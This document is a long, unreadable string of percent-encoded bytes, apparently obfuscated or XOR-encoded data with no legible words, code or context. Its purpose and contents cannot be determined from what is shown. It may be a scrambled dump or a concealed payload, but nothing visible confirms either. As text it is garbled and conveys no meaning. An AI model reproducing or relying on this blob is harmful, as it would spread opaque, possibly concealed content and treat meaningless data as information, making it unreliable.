%04%15%1F%05%06SZ%05%19%10&_AZ)%01&+%20_A.Z;%00%109_AZ%0F.%14%0F%09%03%01%1C%1Ch%0E%17%03\'@Z%09:%04%15%1F%05%06SU%14%14QZB%5DT%0F.%14%0F%09%03%01%1C%1Ch0%16%06\'@Z%09:%04%15%1F%05%06SZc:%3CAVC(/aJIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EC%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5B5%0F,%25%01%0A%5D%15%0E6*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB\'SSZGXEAmQ%19XGXC6a%1CZ%0C%02%06%10%06!%0E%0FJ%1C%1B%10%22%60H%1A%18%12%1C%06%00&A%02%039!%5B%5B%13%12*$9@Z/%13$%13%0F;@Z/%60HZ%17%11%1D%1D%11%3C%08%0E%04W%25%07%14%18IH%11%05%0D%07%07:%0FAB&%1F%1F%22%60HHA,5%0E%14=%0F%02%1E%1E%07%1DR%05/2:_A%08%00-%15%14%18%19HT.=QQ%5DGO%0E%14=%0F%02%1E%1E%07%1DR\'17:_A%08%00-%15%14%18%19H%5B#%05/5B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A(!:8%5B%5B3%13%04%1E%02%1A%1DR%600%20%1D;@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%1C%25#%22%60H%1A%09%1E&:Za:(9%1E!%5B%5B%15%5C%0F\'8%1E%11)+6%0F!_A.I5%07%14%04%14%1C%1A%1D&A$%2208%5B%5B3%13%04%1E%02%1A%1DR%60%0E9%00$@Z%5B%13(&%20=@Z/%60%0E-9=@Z%5B5%0F,%25%01%0A%5D%15%00%15-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HEG%7DRW%17L%0E%06%1C+%15%08%05%19H%148%021IC%0C%1A%16%06=%13%0FJ%04/0%20%60HJ#%02%03?ZaJ%0A?%1B!%5B%5Bc%06\'-=@ZY/;%0D?_AX%1D%0C$)B%5EC%14($4IC%5C9%3E%3C%1CIHA:%3E%1C;%60HJ;%22%02%3EZaJ%20\'8:%5B%5Bc%0A4%06%3E@Z%0F.%14%0F%09%03%01%1C%1Ch%20$+\'@Z%09:%04%15%1F%05%06S?%0621B%5EC%04%0A:+IC%5C-?%20%04IHA20%029%60HJ%05%19=%3EZa%1C%07%1F%19%0B%07%1B\'%0FA%090,#Za%1A%13%0F%03%1D%01%1Ch4%07/8@ZY%05%15%07:_AX%1D.&*B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%12%00%19IH%11%05%0D%07%07:%0FAB%5C3.YiJ:7%5EC%5BZc@J1*C%5BYc:J1*5(Y%13%3C%3CC%5EB%5B%1D*%17.B%5EAZ%0F.%14%0F%09%03%01%1C%1Ch$%03%1F&@*%25#0H%11%05%0D%07%07:%0FA?;9=)%116%0A;*S%0E%14=%0F%02%1E%1E%07%1DR%098%0F;_A%08%00-%15%14%18%19H%5B%1D&4,B%5EA(?$3,B%5E5%5B%5B5%0F,%25%01%0A%5D7q%10-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB%07RR%5EA%5EG@%7FULZ%0F%5BDA~Y#S%5E%15H%14=%0F%02%1E%1E%07%1DR%1D5%04;_A%08%00-%15%14%18%19H%5B#%0D%1B3B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%16%3C%1F9%5B#%1981F%04;%11#d%12%0C:&D&%1C%1B0H%11%14%07%1D%01%3CA%0E%00=9N%11-%22,B&9*%22d003\'F%1F%17&%06%15%02Z@X)%15J@A,5Z%5Bs%0D%04%1EW9%18?%19%5C%02%13%07&%5B%01%1B%030G_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:J1*5.%5Bd%0E%0B%20&AH%1E-%15A%01%10,%22O%1D%0F2;L%1E%12%00h,%09-&U%5BC%7BPPY@MC%1DzQQZDZZI3%0D%04%1EW%0F%17%0A%19Z%16%02%1E%04%16Z%05%09&;K@C%1D%7CQQ%5BCZVB0PQZF-Z%5B3%12%16%03%03%0B%1BZ%05%09&;%5E%13%10%13;%04ABE%5EAA%7BPDZ%18ZCBxUVCM%25%1B5%19%5CIZ%18ZCA%7CRUGG%10BB%7FQ$CL%0F%17%0A%19JJQ%15%1A%16%13#Z%02%0B%04%0DSZzWSXE%5DVB\'SQZGYG%5Br,%09-&U%5BB0RQZO*VB\'SQZG%5CG%5Bs%1A%02%05%19%1B%07R%01%04%20;J9%22+%18:%06%0E%0F9.I%19%0A,;J%0B%161%05I0%01:9_Yc:J1*5(Y%13%3C%3CG%5CIX)%15M%0A%0D39%5EZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHG%5CIX)%15HHA%3E%0D2#c%02%04):@%22%19%050M%01%10,%22%5Bs%0A%06.&U%5B%19/%250@%04%05##aD%129%159H%0F*%13%04%0B%1CS%10%13;%04ABG%07GBxQVYR%5EFG%7DXHP:%004#uIW%5DEYE_x%0ESZDZC@aZ%06%0E%0F9NY%13:J1,IX)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c@J1*5.I*%13%04%0B%1CS%10%13;%04ABA%5E@E~LQ%05EXBF%7FSHP:%004#u%06%05%12&T%00!*0LB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*ALZx%0ESZFZAFeWW%5BA%5BZH%60SWXEQGWx%0ESZGX@FaZ%03%18%12%09%18I5%1C%1C%09%18%06%00%06h%0A$(9U6&..I;%1C%25%22%5E\'%0B+;%5ES%05%13:A,,2&NZx%0EPZGXAAyDW_B_C%5Bs%16%09%03%1B%0D%5B?%0E$/V_X%0BAxQTRRX%1C@xQQXBAZ%01?%08%15%09%1F@%3E4%0D/H%11%14%09%00%17hIPSA_CDmQ%0EXGXCA%7BH%5B\'1-=O#$#$IUX)%13J:1VC(/c@J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5LZx%19UZG_0Wx%0ESZGX@Ca%5BIXAZAFqDQ%05EXCBzUHQ%15%1A%16%13#Z%02%0B%04%0DSZx%19PZ4%5BC_x%0ESZAX@Ba%5B,,2&NZ~VQYAEC%1DzQS%5DG%5BZI30%0A\'&U%10%17%0B,I;%1C%25%22%5Ec::A,3XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7%5B%0360%06HZ%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A0%01:9H%0F.%14%0F%09%03%01%1C%1Ch%06#%1C9@:11/H%11%05%0D%07%07:%0FA?;9=)%01%22%18$*S%0E%14=%0F%02%1E%1E%07%1DR+%18%11$_-%09%01%06M8%1F%1D&Z%09$%04%15J6%1F%1E%3CuCCQ%01%09%01R%090;$J@BK~WX%5BRX%1C@xQQXCAH%09$%04%15J%14;%10=s%16%09%03%1B%0D%5B3%19;/V_X%1CFxQPXFMC%0AyQQ%5B5AZ%09;%16%08%1E%14%00%5B3%19;/C%0C%0B%12%01-AIZ%18%5CCBxUPOA%5DFFpH%5B+&2=O+2%02%25IUXY%13J:7*3X)%15%3CLAVC(/wIQ%05EXCFxUL%5CB_DBa%5BI%5BDYBGyDQ%05EXCB%7BSHQ%15%1A%16%13#Z%02%0B%04%0DSZx%0ESZD%5CBBeWVYEYZH%090;$J@ADzPXYRX%1C@xQQ%5BEAH%11%1B%02.GZS%11%00-%00%0AQ%14%09%00%17hIQ%05CXCCyWD%5CB%5DE@a%5B%20;-&NZx%0EUZGYCAmWT_AZZI3%20%16%079CN+=%0B/Q%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BGDxLW%5DD%5D@%5Br%20009U%5BB\'PQZGY@CmWT_B%5EZI+2%02%25J-%09%01%06LIAVC(/aZ%03%18%12%09%18I5%1C%1C%18%12%1C%06%00&A%20%1D%1A&H%0F.%14%0F%09%03%01%1C%1Ch%16/%3E9@Z%09:%04%15%1F%05%06SZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S+%076/B%5E%13%01%17%3C%14%13%04W@2?%073IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch%12*$9@Z%09:%04%15%1F%05%06S3;%033B%5EC%22\'%22,IC%5C%0F)%1E%1DIHA%1C=%1F;%60H%1C%06%12%1CS\'%040/Q%11%1D%1D%11%3C%08%0E%04W%07;:%06IH%11%05%0D%07%07:%0FAB:%3E%1C;%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S#%01*/B%5E%13%01%17%3C%14%13%04W%1F%0B%00%02IHA%10.48%60HJ/?/#ZaJ%06,0%22%5B%5Bc0,$#@ZY%19$%1B8_AX%15%0E&+B%5E%15%15%07&%02%15%03%18%06S#+%18.B%5E%13%01%17%3C%14%13%04W)*%1C%19IHA28&%20%60HJ%19%12*%3CZaJ,%3C%18!%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%04(8@Z%09:%04%15%1F%05%06SZ#(,%20_AZ)%01&+%20_A.Z%01*4,_AZ%0F.%14%0F%09%03%01%1C%1Ch,;%188@Z%09:%04%15%1F%05%06SZ%05/2:_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%05%15%1E%3CZa%1A%13%0F%03%1D%01%1ChI$2%1E=%5B%5BaJI%01.%07%3CZaH%1C%04:\'%05%10%130%02%138@Z/u820#S%15%07&%02%15%03%18%06S;%1F%0D.B%5E%13%01%17%3C%14%13%04W%07\'%15%05IHA&%25=&%60HJ%0D1/9ZaJ%060%1B=%5B%5Bc%204%01%3C@ZY%19,/%3E_AX\'*%152B%5EC%22?%065IC%5C%25%25%1D%01IH%17%11%1D%1D%11%3C%08%0E%04W%03*%1D%07IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK,5XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,C(/%15%3CHA_@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,3X)%13J:7*C(Y%13%3C%3C7%5C3./%13J:7*3XSc:%3C7*5ZX%60%16+;?@Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA/#%0E%3CZ/7%08%25%5B%0F%03%25%07H%1A%06%12%1CS;9;.WZC()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CQ%01%09%01R+%0C0%25J@C%1DzQR_G%5C%5EB0PQ%5DE%5DZI3%0D%04%1EW-%1D&%07Z%16%02%1E%04%16Z+%0C0%25K@C%1D%7CQQ%5BF%5EVD%7DTT%5C%5EA%08%01?%08%15%09%1F@%10%1F%19.H%11%14%09%00%17hIQ%05CXCC%7CRD%5CB%5DDBa%5B%02%07&\'NZx%0ESZB%5EABeWY%5EBQZI%0D%0F5%25JC(/s%03%13%0F%16%03H%11)%12%04J_X%0BAxQX.RX%1C@xQQ_GAI%11%250.W2%06\'=t%067%038F%1F%17&%06%15%02H@C%1DzQUYGX%5EB0PQR6%5CZH%60Q%0EXGY@ExLW%5CE%5DK%5Bs%03%13%0F%16%03H%11)%12%04J_X%1C@xQV%5CCEEDxPPCM%0B%1E#%07%5CIZ%18%5ECBzSPOA%5DFEzHZ/%19%3C%3CYcZ%03%18%12%09%18I+%00%12%0FW@C%1D%7CQQ%5BE%5CVD%7DTW%5E%5ER%10%1F%19.%5CBA_DJ~LQ%05EXG@~PHQ%0C%1E%12%00h8%08!8U%5BB\'SQ%5DE%5BG_x%19PZ2_2%5Bs%16%09%03%1B%0D%5B+!*.V_YJD%7FUSOG%07ABxQU%5B%5EA%00%05!%15%02%02_1%1A9%07H%1A%09%16%1B%16R%60VR%5CDQDBqDXCM1%1A9%07%5CI%5BN%5EDA%7BDQ%05EXCB%7BWHQ%05%0D%07%07:%0FA/%19%3C%3CI+%00%12%0FW@EKzVWGG%07AB%7FPVX%5ER*%1B%03.%5C%0D!%01%3C)%0D%0F5%25*UNO/%116%25,C(/%15%5EIZ8%5BBG%7BQTZB%5E@_x%19PS6+FC~#HP_%5EJB%7BWLZ%18ZCD~PPCL%0A%01%17)%0AZ%17%0A%0A%01%17)%0AZ%17%0A%15%01%17%3C%14%13%04W!%02(%07Z%1C%0C%02%06%10%06!%0E%0FJ6%03==%60H%1A%18%12%1C%06%00&AIMP3:%25$.IC*@Z%5B%13%20,=?@Z/5%07%14%04%14%1C%1A%1D&A4%0C2\'%5B%5B3%13%04%1E%02%1A%1DR%6008%1F%3E@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%00%00;=%60H%1A%18%12%1C%06%00&AIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c::A,3X)%15%3CJ1%5C3./%15J:7*3X)%15%3C:AVC(/%15%3C%3CC%5C@%14%3C%1D-IC%5E%15%15%07&%02%15%03%18%06S+%0F(-B%5E%13%01%17%3C%14%13%04W@%5B3/%222B%5EAYZ%19%16%0D:_AZ%5BcIJ1*A%0E%1C%05.%17%08,-76%02IH7J%0F1%04%06Z%07%1F%19%0B%07%1B\'%0FA+%3E$?Za%1A%13%0F%03%1D%01%1Ch%0E5%0D:@ZY?%19%13%20_AX#%0D%1B3B%5EC%14($4IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W=71%04IH%11%05%0D%07%07:%0FA+%22%038ZaJ0\'9%3C%5B%5B5%07%14%04%14%1C%1A%1D&A%16,1$%5B%5B3%13%04%1E%02%1A%1DR%60I%16%20&%20%5B%5BaKI34%10#ZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%223?-IC%0C%1A%16%06=%13%0FJ_1%1E$%03IHC,!48%02IH7_%1B%12%03%1BIHC%0A%0E%06%1C+%15%08%05%19H%0012-IC%0C%1A%16%06=%13%0FJ_C%5BZ%60J@A,5ZY%13%3CHA_@RS%13%3CJ1*A(YiJ:7%5CIX)%15J@A,5.%5BcIJK%5C3.%5BcIJ1*AXZc:%3CC%5C@X)%15HHA,5Z)c@J1*CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%3E%0A9-IC%0C%1A%16%06=%13%0FJ_)%141%1BIHC%5C@6%14%0E,IC%5E%15%1D?%07%17%0316%0B%09?%60H%3CW%10:+%20s%07%14%04%14%1C%1A%1D&A%0E%10%03$%5B%5B3%13%04%1E%02%1A%1DR%60I8)%0F8%5B%5BaKI+%10+%20ZaHHA_C()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CC%0A%0E%06%1C+%15%08%05%19H%1C&/,IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,C(/%15%1C%07%1F%19%0B%07%1B\'%0FA;%22%02%3EZa%1A%13%0F%03%1D%01%1ChIIA,I(/%15HJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S%19%19%00,B%5E%13%01%17%3C%14%13%04W@XSc:%3CC%5C@XY%13J:7*3X)%15%3CJB%5CC(Y%13%3C%3C1%5C3./aHJB%5CIX)%15J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch,3%0E:@Z%09:%04%15%1F%05%06SZ%1D%03%159_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%0D9=?Za%1A%13%0F%03%1D%01%1ChIIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EB%5B+%0B%191B%5EAZY%60J:1%5C3(Y%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15H%1C%0C%02%06%10%06!%0E%0FJ%3E\'+%3E%60%02*%25;A%08%00-%15%14%18%19H&%3E%19/:%09%3C\'?/s%1C%0F\'8%1E%11)?36%3E_A.O%0D%03%14;L%0E%06%1C+%15%08%05%19H6%3E%1A-IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,CRY%13%3CJK%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S7.\',B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5CIX)%15%3CJ1%5C3./%15J:7*3X)%15%3C:A,5./aJIB%04%09%0A;%60HH@_10%0A%18IHC%5E%15%15%07&%02%15%03%18%06S%15%20(,B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5ZY%13%3C%1C%0C%02%06%10%06!%0E%0FJ6%0B%09?%60H%1A%18%12%1C%06%00&A%06,0%22%5B%5Bc0$%10%25@ZY;%22%1B&_AX?%1E%0E(B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%10%17%0B,I%1D-%1B%3E%5E%11%00%16\'%5B%1B$%1F%05H%1A%06%12%1CS\'%10%11,WUJH%04)%13A?%05%0C=O%60Q%0E%5CGXBA%7FDQ%12FXCC%09HZ%11%1B%0D%07R?%15%06$L)2%02%1C%5B%16%02%1E%04%16Z%1D%13%05$K@C%1D%7CQQ%5BDYVB0PQZEXZ%5B3%12%16%03%03%0B%1BZ%1D%13%05$%5E%13%10%13;%04ABG%07AByUUZZX%0BCxRPZ%5ER&%00,/%5CBG%07EBxQWXR%5EFG%7CXHQ%0C%1E%12%00h0%0E2:U%5BB\'UQZF%5BBWx%19PZGZC%5Bs%16%09%03%1B%0D%5B#\'9,V_X%1CFxQP%5E@MC%0AyQQXEAZ%01?%08%15%09%1F@%22%1D%10,H%11%14%09%00%17hIQ%05EXAFxQL%5CA_KFa%5B0%05/%25NZ~XQYAEC%1DzQW%5CFYZI*%13%04%0B%1CH2385Z%09%16%1B%16R%60Q%0E%5CGXBA~DQ%12FXCC%7FH%5B;%180%3EO?%15%06$IU%04(;,O%06%12%06%14%06%20%5EI%5C@_DDeQ%0EXG%5CAFxH%5BBG%07BBxQSXDMEG%7DWUCL%0A%01%17)%0AZ%17%220%03?c%5C%160%04%25(%05%3C%06/7L%15%11%00-%00%0AQ%14%09%00%17hIW%5CFQE_x%0ESZFZBCa%5B4%18%13&NZx%0EPZGXBG%7CDW_B%5DD%5Bs%16%15%0D9CXI*%13%04%0B%1CS%10%13;%04ABFQEExQDZ%18ZCBxRPCM=%01%16%06%5CIXAZA@pDQ%05EXCByVHQ%00%1C%14%3Cu8%00%1D:S%11%00-%00%0AQ%14%09%00%17hIQ%05EXCA~QL%5CB_F@a%5B4%18%13&N%05%3C%06/V.%09%04?cI%12=%1A%25NOu%14%0F%0E%12%0E%1A%1C-%05%5E%1D-%1B%3E%5C$%04%0F%0D%03%00I%01%1F%0C,CH@EEyRWGG%07AB%7BQWZ%5ER%5BB0UQZOQVB\'SQZG%5BG%5Bs%03%13%0F%16%03H%0F5%1C%13%0F%03%1D%01%1Ch49%1A:S%0E%14=%0F%02%1E%1E%07%1DR;%10%00$_A%08%00-%15%14%18%19H%5B%11%1F%074B%5EAX)%15%1C%0F\'8%1E%11)+.38_A.O%05%05%17?L%0E%06%1C+%15%08%05%19H%3E%1E%1A,IC%0C%1A%16%06=%13%0FJ%102%1F\'%60HJ;:&\'ZaJ%0E%1C%1E8%5B%5Bc,/9\'@ZY%05/2:_AX%19%1D%0D(B%5EC%3E$\'(IC%5C%07%155%03IHA&=%19?%60HJ/;:?ZaJ%0A?%1B!%5B%5B5%07%14%04%14%1C%1A%1D&A%0E%04%22%25%5B%5B3%13%04%1E%02%1A%1DR%60%0A4%0E$@Z%5B%13(&%20=@Z/%60,7%0D$@Z%5B5%07%14%04%14%1C%1A%1D&A(%03;%25%5B%5B3%13%04%1E%02%1A%1DR%1D%03%159_AX%19%1D%0D(B%5EC%144%0F+IC%5C)%3E=%1AIHA%102%1F\'%60HJ//%198ZaJ%0E%04%22%25%5B%5B5%07%14%04%14%1C%1A%1D&A%0A%018%25%5B%5B3%13%04%1E%02%1A%1DR%60$)-\'@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ:%22#8%60H%1A%18%12%1C%06%00&A%203%199%5B%5Bc%12.3=@ZY;%22%1B&_AX%15%12%0D4B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%1C%3E%1B+IC%0C%1A%16%06=%13%0FJ_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:JK%5C3./%15HJB_%1B%12%0B%01IHC%5D@%048%19)IC%5EA%0E%14=%0F%02%1E%1E%07%1DR%01&+%20_A%08%00-%15%14%18%19H%14($4IC%5C9%3E%3C%1CIHA%18,6:%60HJ%0D-%04&ZaJ,%3C%18!%5B%5Bc%12%08/%22@ZY/\'&%20_AX3%05.3B%5E%15%1D?%07%17%0316%07*9%60H%3CW%3E\'+%3Es%07%14%04%14%1C%1A%1D&A%0A#:%22%5B%5B3%13%04%1E%02%1A%1DR%60IJK%5C3.Y%60JJ1%5C3./%13J:7*AZX%60$%07,:@Z%5BaJIA%5C3X)%15%3C:A,5._c@J1*A%0E%14=%0F%02%1E%1E%07%1DR%0D%25%25%20_A%08%00-%15%14%18%19H&%14%0D.IC%5C%0B03%02IHA::%17?%60HJ\'!%07:ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%06,0%22%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1,5.Y%13%3CH1%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S3%09%19+B%5E%13%01%17%3C%14%13%04W=%09%00%18IHA28%10;%60HJ%0D%0F%03!ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%02%22+=@Z%09:%04%15%1F%05%06SZ%13%3C:1*5X)%15H:A%5C3XY%13:%3C7,C(/%15%3C:A,5./5%07%14%04%14%1C%1A%1D&A%02=%19#%5B%5B3%13%04%1E%02%1A%1DR%094%0A!_AX%1D&4,B%5E%15%1D?%07%17%031%14/7%22%60H%3CW.#\':s%07%14%04%14%1C%1A%1D&A$2%06#%5B%5B3%02%0E%04%04%1CS+%1B%09*W%14%01=;%60H:#$%01:Za%3CZ%18%12%1C%06%00&A89%1F#LZ%112%09!%5C3.%5B%13%0A%12%09\'M%04%1A%00.IC*R%10%17%0B,I3$%008Y%13%3CM\'%0F%19?ZaHZ%17%11%1D%1D%11%3C%08%0E%04W)&%19%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:AVC(/c@J1*CRY%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W=#%10%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:#%1A?:Za%3C%1C%0C%02%06%10%06!%0E%0FJ%00:%169%60H%1A%18%12%1C%06%00&AI1*3%14%1E%1C(IC*C(/a:%06$%22$%5B%5B%15%1C%07%1F%19%0B%07%1B\'%0FA;:%3E9Za%1A%13%0F%03%1D%01%1ChIJK%5C3.YiJ:7%5EB%5BY%13:J1,CR)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c:%3C7*AXZc@J1*CRY%13%3CH%17%11%1D%1D%11%3C%08%0E%04W%1B%3C+%02IH%11%05%0D%07%07:%0FAB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*AX)%15%1C%0F\'8%1E%11)/%0D-9_A.O%05#%158L%0E%06%1C+%15%08%05%19H%00%1B%05*IC%0C%1A%16%06=%13%0FJ_%1B%12%0B%01IHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S\'%221*B%5E%13%01%17%3C%14%13%04W@%5B#%057+B%5EAYZ//4&_AZ%5BcI$2%1E=%5B%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%05%11/8Za%1A%13%0F%03%1D%01%1ChF=%1FGXGAo%1C%07%1F%19%0B%07%1B\'%0FA;%10%228Za%1A%13%0F%03%1D%01%1ChI%16%20&%20%5B%5BaJ:7%0A%0E%06%1C+%15%08%05%19H%18%11%09*IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15LJK%5C3.%5BcIIAVC(/cIJA,C(/%15:J1*5Z%5BbI%16%0E2!%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ:%0C79%60H%1A%18%12%1C%06%00&AI;%22%02%3EZaH:\'%1B:%3EZa%3CIC%0A%0E%06%1C+%15%08%05%19H%14(%3C*IC%0C%1A%16%06=%13%0FJ_OT)%016%0D%25_A.ZaH:%05%0D%1C?Za%3C%1C%06%12%1CS;)%19*Q%11%1D%1D%11%3C%08%0E%04W!%06%19%04IH%11%05%0D%07%07:%0FAB%00.5%3E%60HH1%3E/98%60H%3CB%22%02#9%60HH%17%11%1D%1D%11%3C%08%0E%04W%03%04%1C%04IH%11%05%0D%07%07:%0FA%01%22%04:ZaJ%06,0%22%5B%5Bc%06;%06%22@ZY%057%0E#_AX%01!$4B%5EC%18\'$(IC%5C-?%20%04IH%17%11%1D%1D%11%3C%08%0E%04W-%01%17%04IH%11%05%0D%07%07:%0FA%0D1/9ZaJ0\'9%3C%5B%5Bc0$%10%25@Z%0F.%14%0F%09%03%01%1C%1Ch%06%15%02;@Z%09:%04%15%1F%05%06S?%1A%05,B%5EC%18393IC%5C)%00%10%1AIHA%102%1F\'%60HJ%09%02%0D!Za%1C%07%1F%19%0B%07%1B\'%0FA+%1818Za%1A%13%0F%03%1D%01%1Ch%208%04&@ZY%198%0C9_AX?%12%13.B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%02%10%04IH%11%05%0D%07%07:%0FA%09%1E&:Za:%02%031;%5B%5B%15Z%1C%06%12%1CS%05$2*W,J%1E%1D6.%07%05%10%07%17%0C%00%12%22%04UDQ%19&$%1D%05%0F%0E%18%01jMC%01%19!%16%166%0A%02%0E%18%10Q%5Ej%08%07%01%0E%115%111%1FCFU%03%1D%1CjMC%13%15%0D%0EPdC%04%06%1B%11%1C%0C%15%02%0F%14%15J_P0%0E%06%0F%0B%07Q%5Ej%22%08:6J_P%25-%3C+UDQ%13%09Z%20H%5BJ%15%17!%0A%1F%09%12%0CQ%5Ej%03%19%05%1BJ_P1%0E%1F)%09%07%14PdC%0A%04%3E%0E%16%0B\'%0F?%09%10%07%0A%0C#%06%1BH%5BJ%17%175CMH%16%07%00PdC%5BVH%5BKMrS%5CRE%03J%1BuX%0FTMRNJ!Y%0AY%18QK%1D%20%5DCFU%04%16%0A/%0A%1FH%5BJ%10%1E0%0A%06%05UDQ%10\'%02%0C%08%09J_P5%02%0F%14%15J_P2%0A%19%01%10%11Q%5Ej%08%19%05%1C%16%1C=.%0E%06%05%13%16Q%5Ej%18%08%12%14%12%0DPdC%1F%19%0D%07Q%5Ej%1F%0E%18%09M%13%194%0A%18%03%0F%0B%09%0CjMC%13%0F%01Q%5Ej%03%1F%14%0DJ_P2%19%04%14%12%01%16%14jMC%08%09%16%09%0BxCMH%0EJ_PjMCZRM%0E%0F5E%1F%0F%0D%01%0B%1D#%1F%02%16%18%04%16%0A/%0A%1FN%1E%0D%14Wr%5D%5EYOWI@uYS%01N%01NK&_%5BPJP%1AJ#R%0ESO%07%1BNm%02%05%16%12%09%1CV(%18CFU%03%1D;-%05%1F%05%13%16Q%5Ej%0A%1B%10%18%0C%1D;*%02%07%04UDQ%1F\'%1F%22%14%18%0FQ%5Ej%0C%0E%148%0E%1C%15\'%05%1F%13?%1B-%19%25%25%0A%0D%18J_P#CMH%11%07%17%1F6%03CFU\'N,%09CMH8%5B%084jMC%01%19%06%3C%0E\'%05%1F,%14%11%0D%1D,%0E%19H%5BJ%1A%14+%08%00H%5BJ%09%0A\'%1D%0E%0E%09&%1C%1E#%1E%07%14UDQ%1B.%04%18%05%3C%06Q%5Ej/$-%3E%0D%17%0C\'%05%1F,%12%03%1D%1D&C%3CQ%11%1D%1D%11%3C%08%0E%04W1%1E$%03IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J@A,5./aJIB6%25$:%60HH@_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1,C()c:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7*AZ%0F.%14%0F%09%03%01%1C%1Ch%20,=?@Z%09:%04%15%1F%05%06SZ%60J:7%5CIX)%15JIA%5C3X)%15%3C:A,5X)%15%3CHC%5D@%18#),IC%5EAXZc@J1*A%0E%14=%0F%02%1E%1E%07%1DR+.;%22_A%087%3E%0931%00%18%25#%60H%3CW%19%25%3C%04*Z$%1C%1F:(\'%1855B%5E5N7%22(21%180%01;%60H%3CB2%1E%1B%20aZ4%221:N7%3E%0931_%259%22%02IHC%5C@230+IC%5E5%5B%5Bs4),%253%5B;1%0F3B%5EAXZ%09(-&_AZ/u:%3CQ%0A%0E%06%1C+%15%08%05%19H%048%19)IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15JIA%5C3X)%15%3C:A,5.%5BeJ@A,5ZY%60I%12%0B%0E!%5B%5BaKIAVC(/cIJA,C(/%15:J1*5Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA3%3C%3C;Z;&*%22%5E%13%01%17%3C%14%13%04W=?#%06:%12-%3C%20.I5%07%14%04%14%1C%1A%1D&A4%229%20%5B%5B3%13%04%1E%02%1A%1DR%05%05%25!_AX%11=%043B%5EC%22?%065IC%5C%25%25%1D%01IHA%102%1F\'%60HJ%053-;ZaJ%12%032=%5B%5Bc%20,%25%25@ZY/\'&%20_AX#%1D%0B,B%5EC&%10%3C2IC%5C%07;:%06IHA%1C=%1F;%60HJ%0D1/9